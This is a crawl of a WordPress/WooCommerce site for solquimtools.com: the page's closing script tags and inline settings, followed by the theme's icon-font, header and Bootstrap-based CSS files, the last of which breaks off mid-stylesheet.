<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/bootstrap-bundle-min.js?ver=5.0.0" id="bootstrap-bundle-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/counterup-min.js?ver=1.0" id="counterup-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/masonry-filter-multiple.js?ver=1.0" id="masonry-multiple-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/lightgallery-all-min.js?ver=1.6.12" id="light-gallery-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/rebuildLightGallery.js?ver=1.0" id="light-gallery-rebuild-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/jquery-countdown.js?ver=1.0" id="countdown-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/waypoints-min.js?ver=1.0" id="waypoint-js"></script>
<script  src="https://solquimtools.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/custom.js?ver=6.9" id="archcode-main-script-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/wp-script.js?ver=6.9" id="archcode-wp-script-js"></script>
<script  src="https://solquimtools.com/wp-content/themes/archcode/assets/js/dz-carousel.js?ver=1.0" id="archcode-dz-carousel-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://solquimtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solquimtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solquimtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='bc9deb4ca9' data-title='facebook' href='https://www.facebook.com/profile.php?id=100082898784465' rel="nofollow"><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='bc9deb4ca9' data-title='instagram' href='https://www.instagram.com/grupo_solquim/' rel="nofollow"><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 06:31:10 -->

--- FILE ---
content_type: text/css
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/css/flaticon.css?ver=6.9
body_size: 463
content:
@charset "UTF-8";
@font-face {
  font-family: "flaticon";
  src: url("../fonts/flaticon.ttf?ea51ed7f11cc98914df8ce84ab86a75f") format("truetype"), url("../fonts/flaticon.woff?ea51ed7f11cc98914df8ce84ab86a75f") format("woff"), url("../fonts/flaticon.woff2?ea51ed7f11cc98914df8ce84ab86a75f") format("woff2"), url("../fonts/flaticon.eot?ea51ed7f11cc98914df8ce84ab86a75f#iefix") format("embedded-opentype"), url("../fonts/flaticon.svg?ea51ed7f11cc98914df8ce84ab86a75f#flaticon") format("svg"); }
i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.flaticon-blueprint-1:before {
  content: ""; }

.flaticon-blueprint:before {
  content: ""; }

.flaticon-briefing:before {
  content: ""; }

.flaticon-checked:before {
  content: ""; }

.flaticon-close:before {
  content: ""; }

.flaticon-coffee-cup:before {
  content: ""; }

.flaticon-concept:before {
  content: ""; }

.flaticon-crane:before {
  content: ""; }

.flaticon-email:before {
  content: ""; }

.flaticon-execution:before {
  content: ""; }

.flaticon-furniture:before {
  content: ""; }

.flaticon-graphic-designer:before {
  content: ""; }

.flaticon-happy:before {
  content: ""; }

.flaticon-home:before {
  content: ""; }

.flaticon-interior-design-1:before {
  content: ""; }

.flaticon-interior-design:before {
  content: ""; }

.flaticon-left-arrow:before {
  content: ""; }

.flaticon-login:before {
  content: ""; }

.flaticon-loupe:before {
  content: ""; }

.flaticon-maps-and-location:before {
  content: ""; }

.flaticon-parquet:before {
  content: ""; }

.flaticon-phone-call:before {
  content: ""; }

.flaticon-pin:before {
  content: ""; }

.flaticon-placeholder:before {
  content: ""; }

.flaticon-play:before {
  content: ""; }

.flaticon-plus:before {
  content: ""; }

.flaticon-project-management:before {
  content: ""; }

.flaticon-quotation:before {
  content: ""; }

.flaticon-quote:before {
  content: ""; }

.flaticon-right-arrow:before {
  content: ""; }

.flaticon-support:before {
  content: ""; }

.flaticon-telephone:before {
  content: ""; }

/*# sourceMappingURL=flaticon.css.map */


--- FILE ---
content_type: text/css
request_url: https://solquimtools.com/wp-content/themes/archcode/style.css?ver=6.9
body_size: 229
content:
/*
Theme Name: Archcode
Theme URI: https://archcode.dexignzone.com/wp/demo/
Author: DexignZone
Author URI: https://themeforest.net/user/dexignzone/
Description: Archcode is a professionally designed WordPress theme that is ideal for businesses, agencies, corporations, and freelancers, who are looking to grow their business. Show your experience, portfolio, team members, and services, and help grow client relationships and your company, with Archcode.
Version: 1.2
License: copyright commercial
License URI: https://themeforest.net/user/dexignzone/
Text Domain: archcode
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
*/


--- FILE ---
content_type: text/css
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/css/style.css?ver=6.9
body_size: 94762
content:
@charset "UTF-8";
/*
    Name: ArchCode 
    Author: DexignZone
    Portfolio : https://themeforest.net/user/dexignzone/portfolio
   
    Table of Content: 

    1. Abstract
    2. Bootstrap CSS
    3. Base
    4. Layout
    5. Component
    7. Pages
    
*/
:root {
  --gradient: linear-gradient(to right,#7355f7 0,#5f3bff 51%,#7355f7 100%);
  --gradient-sec: linear-gradient(to right,#130065 0,#2b0ead 51%,#130065 100%);
  --primary: #ff1d4d;
  --secondary: #212529;
  --primary-hover: #e90031;
  --primary-dark: #83001c;
  --rgba-primary-1: rgba(255, 29, 77, 0.1);
  --rgba-primary-2: rgba(255, 29, 77, 0.2);
  --rgba-primary-3: rgba(255, 29, 77, 0.3);
  --rgba-primary-4: rgba(255, 29, 77, 0.4);
  --rgba-primary-5: rgba(255, 29, 77, 0.5);
  --rgba-primary-6: rgba(255, 29, 77, 0.6);
  --rgba-primary-7: rgba(255, 29, 77, 0.7);
  --rgba-primary-8: rgba(255, 29, 77, 0.8);
  --rgba-primary-9: rgba(255, 29, 77, 0.9);
  --font-family-base: Noto Sans, sans-serif;
  --border-radius-base: 4px;
  --font-family-title: Noto Sans, sans-serif;
  --title: #212529;
  --quote: url(../images/quotes-1.png); }

/*!
 * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --bs-primary: #ff1d4d;
  --bs-secondary: #212529;
  --bs-success: #029e76;
  --bs-info: #00aeff;
  --bs-warning: #fea500;
  --bs-danger: #ff5269;
  --bs-light: #faf8f2;
  --bs-dark: #212529;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0)); }

*,
*::before,
*::after {
  box-sizing: border-box; }

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth; } }

body {
  margin: 0;
  font-family: "Noto Sans", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.6;
  color: #777777;
  background-color: #ffffff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important; }

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25; }

hr:not([size]) {
  height: 1px; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 700;
  line-height: 1.2;
  color: #212529; }

h1, .h1 {
  font-size: calc(1.35rem + 1.2vw); }
  @media (min-width: 1200px) {
    h1, .h1 {
      font-size: 2.25rem; } }

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw); }
  @media (min-width: 1200px) {
    h2, .h2 {
      font-size: 2rem; } }

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw); }
  @media (min-width: 1200px) {
    h3, .h3 {
      font-size: 1.75rem; } }

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw); }
  @media (min-width: 1200px) {
    h4, .h4 {
      font-size: 1.5rem; } }

h5, .h5 {
  font-size: calc(1.2625rem + 0.15vw); }
  @media (min-width: 1200px) {
    h5, .h5 {
      font-size: 1.375rem; } }

h6, .h6 {
  font-size: 1.125rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul {
  padding-left: 2rem; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small, .small {
  font-size: 0.875em; }

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #ff1d4d;
  text-decoration: underline; }
  a:hover {
    color: #cc173e; }

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none; }

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.75rem; }
  kbd kbd {
    padding: 0;
    font-size: 1em;
    font-weight: 700; }

figure {
  margin: 0 0 1rem; }

img,
svg {
  vertical-align: middle; }

table {
  caption-side: bottom;
  border-collapse: collapse; }

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #AEAED5;
  text-align: left; }

th {
  text-align: inherit;
  text-align: -webkit-match-parent; }

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0; }

label {
  display: inline-block; }

button {
  border-radius: 0; }

button:focus:not(:focus-visible) {
  outline: 0; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
select {
  text-transform: none; }

[role="button"] {
  cursor: pointer; }

select {
  word-wrap: normal; }

[list]::-webkit-calendar-picker-indicator {
  display: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }
  button:not(:disabled),
  [type="button"]:not(:disabled),
  [type="reset"]:not(:disabled),
  [type="submit"]:not(:disabled) {
    cursor: pointer; }

::-moz-focus-inner {
  padding: 0;
  border-style: none; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit; }
  @media (min-width: 1200px) {
    legend {
      font-size: 1.5rem; } }
  legend + * {
    clear: left; }

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0; }

::-webkit-inner-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield; }

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-color-swatch-wrapper {
  padding: 0; }

::file-selector-button {
  font: inherit; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

iframe {
  border: 0; }

summary {
  display: list-item;
  cursor: pointer; }

progress {
  vertical-align: baseline; }

[hidden] {
  display: none !important; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2; }
  @media (min-width: 1200px) {
    .display-1 {
      font-size: 5rem; } }

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2; }
  @media (min-width: 1200px) {
    .display-2 {
      font-size: 4.5rem; } }

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2; }
  @media (min-width: 1200px) {
    .display-3 {
      font-size: 4rem; } }

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2; }
  @media (min-width: 1200px) {
    .display-4 {
      font-size: 3.5rem; } }

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2; }
  @media (min-width: 1200px) {
    .display-5 {
      font-size: 3rem; } }

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2; }
  @media (min-width: 1200px) {
    .display-6 {
      font-size: 2.5rem; } }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 0.875em;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }
  .blockquote > :last-child {
    margin-bottom: 0; }

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #ffffff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 0.875em;
  color: #6c757d; }

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 15px);
  padding-left: var(--bs-gutter-x, 15px);
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px; } }
@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px; } }
@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px; } }
@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1199px; } }
.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) / -2);
  margin-left: calc(var(--bs-gutter-x) / -2); }
  .row > * {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) / 2);
    padding-left: calc(var(--bs-gutter-x) / 2);
    margin-top: var(--bs-gutter-y); }

.col {
  flex: 1 0 0%; }

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto; }

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%; }

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%; }

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.3333333333%; }

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%; }

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%; }

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.6666666667%; }

.col-auto {
  flex: 0 0 auto;
  width: auto; }

.col-1 {
  flex: 0 0 auto;
  width: 8.3333333333%; }

.col-2 {
  flex: 0 0 auto;
  width: 16.6666666667%; }

.col-3 {
  flex: 0 0 auto;
  width: 25%; }

.col-4 {
  flex: 0 0 auto;
  width: 33.3333333333%; }

.col-5 {
  flex: 0 0 auto;
  width: 41.6666666667%; }

.col-6 {
  flex: 0 0 auto;
  width: 50%; }

.col-7 {
  flex: 0 0 auto;
  width: 58.3333333333%; }

.col-8 {
  flex: 0 0 auto;
  width: 66.6666666667%; }

.col-9 {
  flex: 0 0 auto;
  width: 75%; }

.col-10 {
  flex: 0 0 auto;
  width: 83.3333333333%; }

.col-11 {
  flex: 0 0 auto;
  width: 91.6666666667%; }

.col-12 {
  flex: 0 0 auto;
  width: 100%; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

.g-0,
.gx-0 {
  --bs-gutter-x: 0; }

.g-0,
.gy-0 {
  --bs-gutter-y: 0; }

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem; }

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem; }

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem; }

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem; }

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem; }

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem; }

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem; }

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem; }

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem; }

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem; }

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%; }

  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto; }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%; }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%; }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%; }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-sm-0 {
    margin-left: 0; }

  .offset-sm-1 {
    margin-left: 8.3333333333%; }

  .offset-sm-2 {
    margin-left: 16.6666666667%; }

  .offset-sm-3 {
    margin-left: 25%; }

  .offset-sm-4 {
    margin-left: 33.3333333333%; }

  .offset-sm-5 {
    margin-left: 41.6666666667%; }

  .offset-sm-6 {
    margin-left: 50%; }

  .offset-sm-7 {
    margin-left: 58.3333333333%; }

  .offset-sm-8 {
    margin-left: 66.6666666667%; }

  .offset-sm-9 {
    margin-left: 75%; }

  .offset-sm-10 {
    margin-left: 83.3333333333%; }

  .offset-sm-11 {
    margin-left: 91.6666666667%; }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0; }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0; }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem; }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem; }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem; }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem; }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem; }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem; }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem; }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem; }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem; }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%; }

  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto; }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%; }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%; }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%; }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-md-0 {
    margin-left: 0; }

  .offset-md-1 {
    margin-left: 8.3333333333%; }

  .offset-md-2 {
